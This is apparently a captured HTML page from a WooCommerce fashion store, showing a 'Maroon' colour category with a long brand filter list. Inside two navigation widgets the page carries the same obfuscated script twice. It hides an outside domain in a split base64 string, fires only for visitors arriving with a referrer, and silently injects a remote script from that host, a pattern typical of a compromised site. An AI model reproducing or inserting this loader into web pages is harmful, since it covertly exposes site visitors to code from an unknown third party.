

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://splyxp.net/color/maroon/
body_size: 30667
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="stylesheet" href="https://splyxp.net/wp-content/themes/splystore/css/font-awesome.css">
<link rel="stylesheet" href="https://splyxp.net/wp-content/themes/splystore/css/animate.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.net/wp-content/themes/splystore/css/jquery-ui.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.net/wp-content/themes/splystore/css/slick.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.net/wp-content/themes/splystore/css/slick-theme.css">



<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Maroon | SPLY</title>
<meta name='robots' content='max-image-preview:large' />

<!-- All In One SEO Pack 3.4.2[868,894] -->
<meta name="description"  content="#800000" />

<script type="application/ld+json" class="aioseop-schema">{}</script>
<link rel="canonical" href="https://splyxp.net/color/maroon/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//asset.fwcdn3.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="SPLY &raquo; Feed" href="https://splyxp.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="SPLY &raquo; Maroon Color Feed" href="https://splyxp.net/color/maroon/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/splyxp.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.6"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='berocket_aapf_widget-style-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-ajax-filters/css/widget.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-scroll-style-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-ajax-filters/css/scrollbar/Scrollbar.min.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://splyxp.net/wp-includes/css/dist/block-library/style.min.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://splyxp.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscribers-css'  href='https://splyxp.net/wp-content/plugins/email-subscribers/public/css/email-subscribers-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='wtcpl_plugin_style-css'  href='https://splyxp.net/wp-content/plugins/woo-tabbed-category-product-listing/css/wtcpl-styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.6.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.6.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
.wcmp-product-policies .description { margin: 0 0 1.41575em;}
</style>
<link rel='stylesheet' id='wp-rest-user-css'  href='https://splyxp.net/wp-content/plugins/wp-rest-user/public/css/wp-rest-user-public.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.3.0' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.jQuery-plainOverlay-progress {
                        border-top: 12px solid #be0fc4 !important;
                    }
.woof_edit_view{
                    display: none;
                }
.woof_price_search_container .price_slider_amount button.button{
                        display: none;
                    }

                    /***** END: hiding submit button of the price slider ******/

</style>
<link rel='stylesheet' id='chosen-drop-down-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='plainoverlay-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/css/plainoverlay.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/css/front.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='aioseop-toolbar-menu-css'  href='https://splyxp.net/wp-content/plugins/all-in-one-seo-pack/css/admin-toolbar-menu.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='yith-infs-style-css'  href='https://splyxp.net/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=1.1.12' type='text/css' media='all' />
<link rel='stylesheet' id='tinvwl-css'  href='https://splyxp.net/wp-content/plugins/ti-woocommerce-wishlist/assets/css/public.min.css?ver=1.14.6' type='text/css' media='all' />
<link rel='stylesheet' id='unionsply-fonts-css'  href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://splyxp.net/wp-content/themes/splystore/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='unionsply-style-css'  href='https://splyxp.net/wp-content/themes/splystore/style.css?ver=5.8.6' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='unionsply-ie-css'  href='https://splyxp.net/wp-content/themes/splystore/css/ie.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='unionsply-ie8-css'  href='https://splyxp.net/wp-content/themes/splystore/css/ie8.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='unionsply-ie7-css'  href='https://splyxp.net/wp-content/themes/splystore/css/ie7.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='usp-css'  href='https://splyxp.net/wp-content/plugins/usp-pro/css/usp-pro.css?ver=3.8' type='text/css' media='all' />
<link rel='stylesheet' id='netgo-expandable-collapsible-menu-css'  href='https://splyxp.net/wp-content/plugins/netgo-expandablecollapsible-menu/include/styles.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='themify-icons-css'  href='https://splyxp.net/wp-content/plugins/themify-wc-product-filter/admin/themify-icons/themify-icons.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpf-css'  href='https://splyxp.net/wp-content/plugins/themify-wc-product-filter/public/css/wpf-public.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='product_css-css'  href='//splyxp.net/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/css/product.min.css?ver=3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='multiple_vendor-css'  href='//splyxp.net/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/css/multiple-vendor.min.css?ver=3.4.3' type='text/css' media='all' />
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woo-tabbed-category-product-listing/js/wtcpl-scripts.js?ver=5.8.6' id='wtcpl-product-cat-js-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woo-tabbed-category-product-listing/js/jquery.scrollTo-1.4.3.1-min.js?ver=5.8.6' id='wtcpl-scroll-to-js-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-ajax-filters/js/scrollbar/Scrollbar.concat.min.js?ver=1.2.6' id='berocket_aapf_widget-scroll-script-js'></script>
<script type='text/javascript' id='woof-husky-js-extra'>
/* <![CDATA[ */
var woof_husky_txt = {"ajax_url":"https:\/\/splyxp.net\/wp-admin\/admin-ajax.php","plugin_uri":"https:\/\/splyxp.net\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/","loader":"https:\/\/splyxp.net\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/assets\/img\/ajax-loader.gif","not_found":"Nothing found!","prev":"Prev","next":"Next","site_link":"https:\/\/splyxp.net","default_data":{"placeholder":"","behavior":"title","search_by_full_word":"0","autocomplete":"0","how_to_open_links":"0","taxonomy_compatibility":0,"sku_compatibility":"0","custom_fields":"","search_desc_variant":"0","view_text_length":10,"min_symbols":3,"max_posts":10,"image":"","notes_for_customer":"","template":"default","max_open_height":300,"page":0}};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/husky.js?ver=1.3.0' id='woof-husky-js'></script>
<script type='text/javascript' id='email-subscribers-js-extra'>
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for sometime before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_double_optin_success_message":"Your subscription was successful! Kindly check your mailbox and confirm your subscription. If you don't see the email within a few minutes, check the spam\/junk folder.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/splyxp.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/email-subscribers/public/js/email-subscribers-public.js' id='email-subscribers-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/wp-rest-user/public/js/wp-rest-user-public.js?ver=1.4.3' id='wp-rest-user-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/embed-feed.js?ver=1' id='firework-videos-embed-feed-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/storyblock.js?ver=1' id='firework-videos-embed-storyblock-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/integrations/woocommerce.js?ver=1' id='firework-videos-woocommerce-cocart-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://splyxp.net/wp-content/themes/splystore/js/html5.js?ver=3.7.3' id='unionsply-html5-js'></script>
<![endif]-->
<script type='text/javascript' id='usp-js-before'>
usp_pro_submit_button = 1; usp_pro_success_form = 0; 
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/usp-pro/js/usp-pro.js?ver=3.8' id='usp-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/usp-pro/js/parsley.min.js?ver=3.8' id='parsley-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/netgo-expandablecollapsible-menu/include/script.js?ver=1.0' id='netgo-expandable-collapsible-menu-js'></script>
<link rel="https://api.w.org/" href="https://splyxp.net/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://splyxp.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://splyxp.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.6" />
<meta name="generator" content="WooCommerce 5.6.0" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://splyxp.net/wp-content/uploads/2021/07/favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://splyxp.net/wp-content/uploads/2021/07/favicon-32x32.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://splyxp.net/wp-content/uploads/2021/07/favicon-32x32.png" />
<meta name="msapplication-TileImage" content="https://splyxp.net/wp-content/uploads/2021/07/favicon-32x32.png" />

<script type="text/javascript" src="https://splyxp.net/wp-content/themes/splystore/js/jquery.min.js"></script> 
<script type="text/javascript" src="https://splyxp.net/wp-content/themes/splystore/js/jquery-ui.min.js"></script>

<link rel="icon" type="image/png" sizes="32x32" href="https://splyxp.net/wp-content/themes/splystore/images/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="https://splyxp.net/wp-content/themes/splystore/images/favicon-96x96.png">

<meta name='webgains-site-verification'/>
</head>

<body class="archive tax-pa_color term-maroon term-333 theme-splystore woocommerce woocommerce-page woocommerce-no-js tinvwl-theme-style group-blog no-sidebar hfeed">

  <div class="header">
   <div class="header-inner">

    <div class="menu-toggle-btn">
      <div id="menu-toggle-icon">
        <span></span>
        <span></span>
        <span></span>
      </div>
      
    </div>  
    <div class="header-logo">
      <div class="logo"><a href="/"><img src="https://splyxp.net/wp-content/themes/splystore/images/logo.jpg" class=" "> </a></div>
    </div>
    
    <div class="head-right-nav">
              <a href="/my-account/" class="header-signup-btn">Login</a>
         
             <!-- <div class="sign-out-btn"><a href="" ><img src="/images/sign-out-btn.svg"/></a></div> -->
              <div class="head-right-cart-user"> 
         </a> 
       </div>

       <div class="menu-search-top head-search">
         
      </div>

    </div>  

    <div class="main-navigation">
     <div class="menu-sply-net-new-nav-container"><ul id="menu-sply-net-new-nav" class="menu"><li id="menu-item-22873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22873"><a href="#">Brands</a></li>
<li id="menu-item-22874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22874"><a href="#">Retailers</a></li>
<li id="menu-item-22875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22875"><a href="https://splyxp.net/#sply_service">Services</a></li>
<li id="menu-item-22876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22876"><a href="https://splyxp.net/#sply_platform">Solutions</a></li>
<li id="menu-item-22877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22877"><a href="https://splyxp.net/request-early-access/">Book a demo</a></li>
</ul></div><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>   </div>

   


   <div class="main-navigation-mobile">
    <div class="menu-sply-net-new-nav-container"><ul id="menu-sply-net-new-nav-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22873"><a href="#">Brands</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22874"><a href="#">Retailers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22875"><a href="https://splyxp.net/#sply_service">Services</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22876"><a href="https://splyxp.net/#sply_platform">Solutions</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22877"><a href="https://splyxp.net/request-early-access/">Book a demo</a></li>
</ul></div><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>    <div class="clear"></div>

    <div class="menu-search-top head-search-mobile">
       
    </div>

  </div>




</div>
</div> 
<div class="store-section">  

	<style type="text/css">
		.cat-banner-inner{
			position: relative;
			       margin-bottom: 20px;
    /*margin-top: 90px;*/
		}
		.cat-banner-inner img{
			width: 100%;
		}
		.cat-banner-inner  .content-cat-banner{
			position: absolute;
			top:40px;
			left:40px;
			width: 520px;
		}
		.cat-banner-inner  .content-cat-banner p{
		font-size: 17px;
	}
	.cat-banner-inner  .content-cat-banner h1{
		font-size: 55px;
	}
@media only screen and (max-width:650px) {
.cat-banner-inner .content-cat-banner {
    position: static;
    top: 0;
    left: 0px;
    width: 100%;
}
.cat-banner-inner .content-cat-banner h1 {
    font-size: 24px;
}
.cat-banner-inner .content-cat-banner p {
    font-size: 14px;
}
}
	</style>
    
   
  
    
	<div class="">
	<style type="text/css">
			 .woocommerce-result-count{
				display: none;
			}
		</style>
		<div class="store-section-inner">                   
  <div class="left-sidebar">
    <div class="left-nav">
    <div class="product-filter-mobile">
    <h2>Product Filters</h2>
    <span><img src="https://splyxp.net/wp-content/themes/splystore/images/thin-close-icon.png"></span>
    </div>
     </div>

  </div>
  <div class="right-sidebar">

    <div class="shop-head-search">
    	<span class="left-nav-toggle"><img src="https://splyxp.net/wp-content/themes/splystore/images/left-nav-toggle.png"></span> 
    </div>
  <div class="shop-header" style="display: none;">
  <h1 class="shop-title">Maroon</h1> 
  
    
  </div>
    		<style type="text/css">
  		
  			.shopfeature-slider{
  				position: relative;
  			}
  		</style>

  <div class="shopfeature-slider">
  	
  	    
  </div>
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb"><a href="https://splyxp.net">Home</a>&nbsp;&#47;&nbsp;Product Color&nbsp;&#47;&nbsp;Maroon</nav><div data-slug="" class="wpf-search-container">    <div class="product-listing-page">


    	
        
        	        			<div class="search-section cat-filter-section" style="display: none;">
        				<a href="javascript:void(0)" class="product-filter-close"><i class="fa fa-times" aria-hidden="true"></i></a>
        				
<h2>FILTER</h2>
        			        	    	<div class="search-by-filter">
    	        <div class="widget widget-woof">
            

            
            




            <div class="woof woof_sid woof_sid_widget " data-sid="widget" data-shortcode="woof sid=&#039;widget&#039; mobile_mode=&#039;0&#039; autosubmit=&#039;-1&#039; start_filtering_btn=&#039;0&#039; price_filter=&#039;1&#039; redirect=&#039;&#039; ajax_redraw=&#039;0&#039; btn_position=&#039;b&#039; dynamic_recount=&#039;-1&#039; " data-redirect="" data-autosubmit="0" data-ajax-redraw="0">
                                
                <!--- here is possible to drop html code which is never redraws by AJAX ---->
                
                <div class="woof_redraw_zone" data-woof-ver="1.3.0">
                                        
                                                    <div data-css-class="woof_container_product_cat" class="woof_container woof_container_select woof_container_product_cat woof_container_1 woof_container_brands">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_brands">
                                            <h4>
                            Brands                                                                                    </h4>
                                                    <div class="woof_block_html_items">
                            <label class="woof_wcga_label_hide"  for="woof_tax_select_product_cat">Brands</label>
<select id='woof_tax_select_product_cat' class="woof_select woof_select_product_cat" name="product_cat">
    <option value="0">Brands</option>
                                                    <option  value="brands" >Brands </option>
                                                                <option  value="1017-alyx-9sm"  class="woof-padding-1"> 1017 alyx 9sm </option>
                                                            <option  value="424"  class="woof-padding-1"> 424 </option>
                                                            <option  value="a-cold-wall"  class="woof-padding-1"> A Cold Wall </option>
                                                            <option  value="apc"  class="woof-padding-1"> A P C </option>
                                                            <option  value="acne-studios"  class="woof-padding-1"> Acne Studios </option>
                                                            <option  value="acronym"  class="woof-padding-1"> Acronym </option>
                                                            <option  value="ader-error"  class="woof-padding-1"> Ader Error </option>
                                                            <option  value="adidas"  class="woof-padding-1"> Adidas </option>
                                                            <option  value="adidas-originals"  class="woof-padding-1"> Adidas Originals </option>
                                                            <option  value="ahluwalia-studio"  class="woof-padding-1"> Ahluwalia Studio </option>
                                                            <option  value="air-jordan"  class="woof-padding-1"> Air Jordan </option>
                                                            <option  value="alchemist"  class="woof-padding-1"> Alchemist </option>
                                                            <option  value="alexander-wang"  class="woof-padding-1"> Alexander Wang </option>
                                                            <option  value="ambush"  class="woof-padding-1"> Ambush </option>
                                                            <option  value="ami"  class="woof-padding-1"> AMI </option>
                                                            <option  value="amiri"  class="woof-padding-1"> AMIRI </option>
                                                            <option  value="andrew"  class="woof-padding-1"> Andrew </option>
                                                            <option  value="arcteryx"  class="woof-padding-1"> Arc&#039;teryx </option>
                                                            <option  value="aries"  class="woof-padding-1"> Aries </option>
                                                            <option  value="astrum"  class="woof-padding-1"> Astrum </option>
                                                            <option  value="awake-ny"  class="woof-padding-1"> Awake NY </option>
                                                            <option  value="balenciaga"  class="woof-padding-1"> Balenciaga </option>
                                                            <option  value="bally"  class="woof-padding-1"> Bally </option>
                                                            <option  value="balmain"  class="woof-padding-1"> Balmain </option>
                                                            <option  value="barbour-x"  class="woof-padding-1"> Barbour X </option>
                                                            <option  value="better-with-age"  class="woof-padding-1"> Better With Age </option>
                                                            <option  value="birkenstock"  class="woof-padding-1"> Birkenstock </option>
                                                            <option  value="bodysong"  class="woof-padding-1"> Bodysong </option>
                                                            <option  value="boohooman"  class="woof-padding-1"> boohooman </option>
                                                            <option  value="bottega-veneta"  class="woof-padding-1"> Bottega Veneta </option>
                                                            <option  value="brain-dead"  class="woof-padding-1"> Brain Dead </option>
                                                            <option  value="burberry"  class="woof-padding-1"> Burberry </option>
                                                            <option  value="by-parra"  class="woof-padding-1"> by Parra </option>
                                                            <option  value="calvin-klien"  class="woof-padding-1"> Calvin Klien </option>
                                                            <option  value="casablanca"  class="woof-padding-1"> Casablanca </option>
                                                            <option  value="cav-empt"  class="woof-padding-1"> Cav Empt </option>
                                                            <option  value="celine"  class="woof-padding-1"> Celine </option>
                                                            <option  value="celine-homme"  class="woof-padding-1"> Celine Homme </option>
                                                            <option  value="champion"  class="woof-padding-1"> Champion </option>
                                                            <option  value="charles-jeffrey"  class="woof-padding-1"> Charles Jeffrey </option>
                                                            <option  value="children-of-the-discordance"  class="woof-padding-1"> Children of the Discordance </option>
                                                            <option  value="christian-louboutin-brands"  class="woof-padding-1"> Christian Louboutin </option>
                                                            <option  value="chrome-hearts"  class="woof-padding-1"> Chrome Hearts </option>
                                                            <option  value="comme-des-garcons"  class="woof-padding-1"> Comme Des Garcons </option>
                                                            <option  value="converse"  class="woof-padding-1"> Converse </option>
                                                            <option  value="corridor"  class="woof-padding-1"> Corridor </option>
                                                            <option  value="cp-company"  class="woof-padding-1"> Cp Company </option>
                                                            <option  value="craig-green"  class="woof-padding-1"> Craig Green </option>
                                                            <option  value="denim-tears"  class="woof-padding-1"> Denim Tears </option>
                                                            <option  value="dickies"  class="woof-padding-1"> Dickies </option>
                                                            <option  value="diesel"  class="woof-padding-1"> Diesel </option>
                                                            <option  value="dolce-gabbana"  class="woof-padding-1"> Dolce &amp; Gabbana </option>
                                                            <option  value="dr-martens-brands"  class="woof-padding-1"> Dr Martens </option>
                                                            <option  value="engineered-garments"  class="woof-padding-1"> Engineered Garments </option>
                                                            <option  value="fear-of-god"  class="woof-padding-1"> Fear of God </option>
                                                            <option  value="felt"  class="woof-padding-1"> Felt </option>
                                                            <option  value="frame"  class="woof-padding-1"> Frame </option>
                                                            <option  value="gallery-dept"  class="woof-padding-1"> Gallery Dept. </option>
                                                            <option  value="geo"  class="woof-padding-1"> Geo </option>
                                                            <option  value="givenchy"  class="woof-padding-1"> Givenchy </option>
                                                            <option  value="good-american"  class="woof-padding-1"> Good American </option>
